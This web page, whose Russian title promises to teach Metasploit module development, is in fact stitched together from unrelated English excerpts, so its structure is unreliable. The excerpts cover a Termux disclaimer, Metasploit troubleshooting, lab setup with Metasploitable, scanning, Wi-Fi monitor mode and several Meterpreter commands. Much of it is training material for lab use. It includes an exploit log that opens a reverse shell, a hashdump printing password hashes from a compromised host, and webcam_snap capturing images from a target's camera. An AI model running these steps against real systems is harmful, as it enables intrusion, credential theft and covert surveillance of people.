Кодинг для пентестера. разрабатываем модули для metasploit
Содержание:
Disclaimer
Termux developers do not provide any assistance with hacking and related activity
including the configuration and usage of related utilities. No matter whether you
have permission to do so or not, whether you are doing so for education, pranking,
etc.
If you are interested in hacking, it’s expected that you are experienced user. We are
not helping script kiddies.
Phishing, carding and other activity strongly tied with fraud and such that cannot be
treated as anything other than crime is strongly discouraged. Such activity is not
ethical hacking or pentesting and there no place for it in our community.
Troubleshooting
Cannot click in VNC viewer
If you selected VNC viewer as a payload, but are unable to click or do any actions, that means you forgot to set the variable to false. To fix this problem, re-run the exploit with the variable set to :
msf > set ViewOnly false
cannot load such file — robots (LoadError)
If you get an error like this:
~/metasploit-framework/lib/metasploit/framework.rb:19:in `require': cannot load such file -- robots (LoadError)
    from ~/metasploit-framework/lib/metasploit/framework.rb:19:in `<top (required)>'
    from ~/metasploit-framework/lib/metasploit/framework/database.rb:1:in `require'
    from ~/metasploit-framework/lib/metasploit/framework/database.rb:1:in `<top (required)>'
    from ~/metasploit-framework/lib/metasploit/framework/parsed_options/base.rb:17:in `require'
    from ~/metasploit-framework/lib/metasploit/framework/parsed_options/base.rb:17:in `<top (required)>'
    from ~/metasploit-framework/lib/metasploit/framework/parsed_options/console.rb:2:in `<top (required)>'
    from /opt/ruby1.9/lib/ruby/gems/1.9.1/gems/activesupport-3.2.19/lib/active_support/inflector/methods.rb:230:in `const_get'
    from /opt/ruby1.9/lib/ruby/gems/1.9.1/gems/activesupport-3.2.19/lib/active_support/inflector/methods.rb:230:in `block in constantize'
    from /opt/ruby1.9/lib/ruby/gems/1.9.1/gems/activesupport-3.2.19/lib/active_support/inflector/methods.rb:229:in `each'
    from /opt/ruby1.9/lib/ruby/gems/1.9.1/gems/activesupport-3.2.19/lib/active_support/inflector/methods.rb:229:in `constantize'
    from /opt/ruby1.9/lib/ruby/gems/1.9.1/gems/activesupport-3.2.19/lib/active_support/core_ext/string/inflections.rb:54:in `constantize'
    from ~/metasploit-framework/lib/metasploit/framework/command/base.rb:73:in `parsed_options_class'
    from ~/metasploit-framework/lib/metasploit/framework/command/base.rb:69:in `parsed_options'
    from ~/metasploit-framework/lib/metasploit/framework/command/base.rb:47:in `require_environment!'
    from ~/metasploit-framework/lib/metasploit/framework/command/base.rb:81:in `start'
    from ./msfconsole:48:in `<main>'
$ ls -l /opt/ruby1.9/lib/ruby/gems/1.9.1/gems/robots-0.10.1/lib
total 4
-rw-r----- 1 root root 3174 Oct 19 16:47 robots.rb
To fix this, simply change the permission to be world-readable:
# chmod o+r /opt/ruby1.9/lib/ruby/gems/1.9.1/gems/robots-0.10.1/lib/robots.rb
db_connect fails silently
If upon running you see no output, but later getting a message like this:
Database not connected or cache not built, using slow search
that probably means that the service is not running.
Metasploit Unleashed Software Requirements
Before jumping in to the Metasploit Framework, we will need to have both an attacking machine (Kali Linux) and a victim machine (metasploitable 2) as well as a hypervisor to run both in a safe and secluded network environment.
Hypervisor
Our recommended hypervisor for the best out-of-the-box compatibility with Kali and metasploitable is VMware Player. While VMware Player is “free”, you will have to register in order to download it, and the virtualization applications and appliances are well worth the registration if you do not already have an account. You may also use VMware Workstation or VMware Fusion but neither of these is free.
There are also other options available when it comes to which hypervisor you would like to use. In addition to VMware, two other commonly used hypervisors are VirtualBox and KVM but they are not covered here. Instructions for installing Kali Linux can be found on the Kali Training site.
Kali Linux
Kali Linux is an advanced Penetration Testing and Security Auditing Linux distribution that will be used throughout this course. Kali Linux comes with Metasploit pre-installed along with numerous other security tools that you can try out against your victim machine. You can download the latest version of Kali at:
http://www.kali.org/downloads/
Once you have downloaded Kali, you can update Metasploit to the latest version in the repos by running apt update && apt upgrade in a terminal.
Metasploitable
One of the problems you encounter when learning how to use an exploitation framework is trying to find and configure targets to scan and attack. Luckily, the Metasploit team is aware of this and released a vulnerable VMware virtual machine called ‘Metasploitable’.
Metasploitable is an intentionally vulnerable Linux virtual machine that can be used to conduct security training, test security tools, and practice common penetration testing techniques. The VM will run on any recent VMware products and other visualization technologies such as VirtualBox. You can download the image file of Metasploitable 2 from SourceForge.
Never expose Metasploitable to an untrusted network, use NAT or Host-only mode!
Once you have downloaded the Metasploitable VM, extract the zip file, open up the .vmx file using your VMware product of choice, and power it on. After a brief time, the system will be booted and ready for action. The default login and password is msfadmin:msfadmin.

The Metasploitable virtual machine
For more information on the VM configuration, there is a Metasploitable 2 Exploitability Guide on the Rapid7 website but beware…there are spoilers in it.
Windows
Microsoft has made a number of virtual machines available that can be downloaded to test Microsoft Edge and different versions of Internet Explorer. We will be able to use these VMs when working with some of the exploits and tools available in Metasploit. You can download the VMs from the following URL:
https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/
Once you have met the above system requirements, you should have no trouble running any tutorials from the Metasploit Unleashed course.
Loot
Once you’ve compromised a system (or three), one of the objective may be to retrieve hash dumps. From either a Windows or *nix system. In the event of a successful hash dump, this information will be stored in our database. We can view this dumps using the loot command. As with almost every command, adding the -h switch will display a little more information.
msf > loot -h
Usage: loot
 Info: loot
  Add: loot -f  -i  -a
  Del: loot -d

  -a,--add          Add loot to the list of addresses, instead of listing
  -d,--delete       Delete *all* loot matching host and type
  -f,--file         File with contents of the loot to add
  -i,--info         Info of the loot to add
  -t <type1,type2>  Search for a list of types
  -h,--help         Show this help information
  -S,--search       Search string to filter by
Here’s an example of how one would populate the database with some loot.
msf  exploit(usermap_script) > exploit

 Started reverse double handler
 Accepted the first client connection...
 Accepted the second client connection...
 Command: echo 4uGPYOrars5OojdL;
 Writing to socket A
 Writing to socket B
 Reading from sockets...
 Reading from socket B
 B: "4uGPYOrars5OojdL\r\n"
 Matching...
 A is input...
 Command shell session 1 opened (172.16.194.163:4444 -> 172.16.194.172:55138) at 2012-06-27 19:38:54 -0400

^Z
Background session 1? [y/N]  y

msf  exploit(usermap_script) > use post/linux/gather/hashdump
msf  post(hashdump) > show options

Module options (post/linux/gather/hashdump):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  1                yes       The session to run this module on.

msf  post(hashdump) > sessions -l

Active sessions
===============

  Id  Type        Information  Connection
  --  ----        -----------  ----------
  1   shell unix               172.16.194.163:4444 -> 172.16.194.172:55138 (172.16.194.172)

msf  post(hashdump) > run

 root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
 sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
 klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
 msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
 postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
 user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
 service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
 Unshadowed Password File: /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.hashes_264208.txt
 Post module execution completed


msf  post(hashdump) > loot

Loot
====

host            service  type          name                   content     info                            path
----            -------  ----          ----                   -------     ----                            ----
172.16.194.172           linux.hashes  unshadowed_passwd.pwd  text/plain  Linux Unshadowed Password File  /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.hashes_264208.txt
172.16.194.172           linux.passwd  passwd.tx              text/plain  Linux Passwd File               /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.passwd_953644.txt
172.16.194.172           linux.shadow  shadow.tx              text/plain  Linux Password Shadow File      /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.shadow_492948.txt
Setting up Modules
Another interesting feature available to us, is the ability to search all our entries for something specific. Imagine if we wished to find only the Linux based machines from our scan. For this we’d use the -S option. This option can be combined with our previous example and help fine tune our results.
msf > hosts -c address,os_flavor -S Linux

Hosts
=====

address         os_flavor
-------         ---------
172.16.194.172  Ubuntu

msf >
Using the output of our previous example, we’ll feed that into the ‘tcp’ scan auxiliary module.
msf  auxiliary(tcp) > show options

Module options (auxiliary/scanner/portscan/tcp):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   FILTER                        no        The filter string for capturing traffic
   INTERFACE                     no        The name of the interface
   PCAPFILE                      no        The name of the PCAP capture file to process
   PORTS        1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS                        yes       The target address range or CIDR identifier
   SNAPLEN      65535            yes       The number of bytes to capture
   THREADS      1                yes       The number of concurrent threads
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds
We can see by default, nothing is set in ‘RHOSTS’, we’ll add the -R switch to the hosts command and run the module. Hopefully it will run and scan our target without any problems.
msf  auxiliary(tcp) > hosts -c address,os_flavor -S Linux -R

Hosts
=====

address         os_flavor
-------         ---------
172.16.194.172  Ubuntu

RHOSTS => 172.16.194.172

msf  auxiliary(tcp) > run

 172.16.194.172:25 - TCP OPEN
 172.16.194.172:23 - TCP OPEN
 172.16.194.172:22 - TCP OPEN
 172.16.194.172:21 - TCP OPEN
 172.16.194.172:53 - TCP OPEN
 172.16.194.172:80 - TCP OPEN

...snip...

 172.16.194.172:5432 - TCP OPEN
 172.16.194.172:5900 - TCP OPEN
 172.16.194.172:6000 - TCP OPEN
 172.16.194.172:6667 - TCP OPEN
 172.16.194.172:6697 - TCP OPEN
 172.16.194.172:8009 - TCP OPEN
 172.16.194.172:8180 - TCP OPEN
 172.16.194.172:8787 - TCP OPEN
 Scanned 1 of 1 hosts (100% complete)
 Auxiliary module execution completed
Of course this also works if our results contain more than one address.
msf  auxiliary(tcp) > hosts -R

Hosts
=====

address         mac                name  os_name            os_flavor  os_sp  purpose  info  comments
-------         ---                ----  -------            ---------  -----  -------  ----  --------
172.16.194.134  00:0C:29:68:51:BB        Microsoft Windows  XP                server
172.16.194.172  00:0C:29:D1:62:80        Linux              Ubuntu            server

RHOSTS => 172.16.194.134 172.16.194.172

msf  auxiliary(tcp) > show options

Module options (auxiliary/scanner/portscan/tcp):

   Name         Current Setting                Required  Description
   ----         ---------------                --------  -----------
   CONCURRENCY  10                             yes       The number of concurrent ports to check per host
   FILTER                                      no        The filter string for capturing traffic
   INTERFACE                                   no        The name of the interface
   PCAPFILE                                    no        The name of the PCAP capture file to process
   PORTS        1-10000                        yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS       172.16.194.134 172.16.194.172  yes       The target address range or CIDR identifier
   SNAPLEN      65535                          yes       The number of bytes to capture
   THREADS      1                              yes       The number of concurrent threads
   TIMEOUT      1000                           yes       The socket connect timeout in milliseconds
You can see how useful this may be if our database contained hundreds of entries. We could search for Windows machines only, then set the RHOSTS option for the smb_version auxiliary module very quickly. The set RHOSTS switch is available in almost all of the commands that interact with the database.
Never Lose at Minesweeper Again!
Mimikatz also includes a lot of novelty features. One of our favourites is a module that can read the location of mines in the classic Windows Minesweeper game, straight from memory!

meterpreter > mimikatz_command -f winmine::infos
Mines           : 99
Dimension       : 16 lignes x 30 colonnes
Champ           :

         . . . . . . * . * 1   1 * 1           1 * . . . . . . * . *
         . . * . . . . . . 1   1 1 1       1 1 2 . * . * * . * * . .
         . * . . . . . * . 1         1 1 1 1 * . . . * . . * . . . .
         . . . . . * . * * 2 1     1 2 * . . . * * . . * . . . . * .
         . . * . . * . . . * 1     1 * . * . . . . . . . * . * . . .
         . * * . . . . . . . 2 1 1 1 . * . . . . * . . * . . . . . .
         . . . . . . . . . . . * . . . . . * . . . . . * * . . . . .
         . . . * . * . . . . . * . * . . . . * . . . . * . . . . . .
         . . . . . * * . * . * . * . * * . * * * . . . . . . . . * .
         * * . * . . . 3 1 2 1 2 1 . . * . . * . . * . . * . . . . .
         . . . . * * * 1         1 . . * * . . . * . . . . . . * . *
         . . * * * . 3 1     1 1 2 * 2 2 2 . * . . . . . . * . . . .
         . . . . . * 1   1 1 2 * . 1 1   1 . . . . * . * * * . . . .
         . . . . . . 1   1 * . . . 1     1 * . . . * . . . . . * . .
         . . . . . . 1 1 2 . . . * 1     1 1 1 1 * * . * . . . . * .
         . * . . . . . * . . . * . 1           1 . * . . . . . . . *
Monitor mode
Wi-Fi monitor mode allows you to intercept raw packets transmitted over wireless channel
without being associated with access point. Primarily used by tools like Aircrack-NG, Reaver,
etc.
Here will be shown few tips on getting monitor mode on your device. However, make sure that
following conditions apply:
- You are experienced user and is familiar with use of desktop Linux distribution.
- You understand the details on how Android OS kernel is build & flashed on device.
- You have kernel source code and default configuration file applicable for your device.
- You have USB OTG adapter and Wi-Fi USB stick.
- Your device is rooted.
- You understand that this is not a kernel compilation guide.

Configuring USB WLAN drivers.
You may also check whether Nethunter kernel builds are available for your device — they have
all necessary drivers enabled and probably are pre-compiled.
Configuring custom kernel

Enable monitor mode interface.
Use «make menuconfig» to launch the text-based interface for kernel configuration.
You want these 2 things:
1. CONFIG_MAC80211 — Generic IEEE 802.11 Networking Stack, available in Networking support → Wireless.
2. A driver for USB Wi-Fi stick, for example CONFIG_RT2800USB. They are available at Device Drivers → Network device support → Wireless LAN.
Acquiring monitor mode on device

Running command «airodump-ng mon0» (SSIDs/MACs are censored).
You will need an utility «iw» to be installed which lately will be used to modify Wi-Fi module
configuration:
pkg upgrade
pkg install root-repo
pkg install iw
Plug in the Wi-Fi USB stick and execute next command:
iw phy phy1 interface add mon0 type monitor
There shouldn’t be any error if kernel is properly configured and drivers support monitor mode.
To check whether monitor mode is active, use .
resource
The resource command will execute Meterpreter instructions located inside a text file. Containing one entry per line, resource will execute each line in sequence. This can help automate repetitive actions performed by a user.
By default, the commands will run in the current working directory (on target machine) and resource file in the local working directory (the attacking machine).
meterpreter > resource
Usage: resource path1 path2Run the commands stored in the supplied files.
meterpreter >
ARGUMENTS:
path1:		The location of the file containing the commands to run.
Path2Run:	The location where to run the commands found inside the file
Example usage
Our file used by resource:
root@kali:~# cat resource.txt
ls
background
root@kali:~#
Running resource command:
meterpreter> > resource resource.txt
 Reading /root/resource.txt
 Running ls

Listing: C:\Documents and Settings\Administrator\Desktop
========================================================

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2012-02-29 16:41:29 -0500  .
40777/rwxrwxrwx   0       dir   2012-02-02 12:24:40 -0500  ..
100666/rw-rw-rw-  606     fil   2012-02-15 17:37:48 -0500  IDA Pro Free.lnk
100777/rwxrwxrwx  681984  fil   2012-02-02 15:09:18 -0500  Sc303.exe
100666/rw-rw-rw-  608     fil   2012-02-28 19:18:34 -0500  Shortcut to Ability Server.lnk
100666/rw-rw-rw-  522     fil   2012-02-02 12:33:38 -0500  XAMPP Control Panel.lnk

 Running background

 Backgrounding session 1...
msf  exploit(handler) >
webcam_snap
The webcam_snap’ command grabs a picture from a connected web cam on the target system, and saves it to disc as a JPEG image. By default, the save location is the local current working directory with a randomized filename.
meterpreter > webcam_snap -h
Usage: webcam_snap
Grab a frame from the specified webcam.

OPTIONS:

    -h      Help Banner
    -i   The index of the webcam to use (Default: 1)
    -p   The JPEG image path (Default: 'gnFjTnzi.jpeg')
    -q   The JPEG image quality (Default: '50')
    -v   Automatically view the JPEG image (Default: 'true')

meterpreter >
OPTIONS:
-h:	Displays the help information for the command
-i opt:	If more then 1 web cam is connected, use this option to select the device to capture the
        image from
-p opt:	Change path and filename of the image to be saved
-q opt:	The imagine quality, 50 being the default/medium setting, 100 being best quality
-v opt:	By default the value is true, which opens the image after capture.
Example usage:
meterpreter > webcam_snap -i 1 -v false
 Starting...
 Got frame
 Stopped
Webcam shot saved to: /root/Offsec/YxdhwpeQ.jpeg
meterpreter >

Using webcam_snap Meterpreter plugin | Metasploit Unleashed
connect
There is a miniature Netcat clone built into the msfconsole that supports SSL, proxies, pivoting, and file transfers. By issuing the connect command with an IP address and port number, you can connect to a remote host from within msfconsole the same as you would with Netcat or Telnet.
msf > connect 192.168.1.1 23
 Connected to 192.168.1.1:23
DD-WRT v24 std (c) 2008 NewMedia-NET GmbH
Release: 07/27/08 (SVN revision: 10011)
DD-WRT login:
You can see all the additional options by issuing the -h parameter.
msf > connect -h
Usage: connect

Communicate with a host, similar to interacting via netcat, taking advantage of
any configured session pivoting.

OPTIONS:

    -C        Try to use CRLF for EOL sequence.
    -P <opt>  Specify source port.
    -S <opt>  Specify source address.
    -c <opt>  Specify which Comm to use.
    -h        Help banner.
    -i <opt>  Send the contents of a file.
    -p <opt>  List of proxies to use.
    -s        Connect with SSL.
    -u        Switch to a UDP socket.
    -w <opt>  Specify connect timeout.
    -z        Just try to connect, then return.

msf >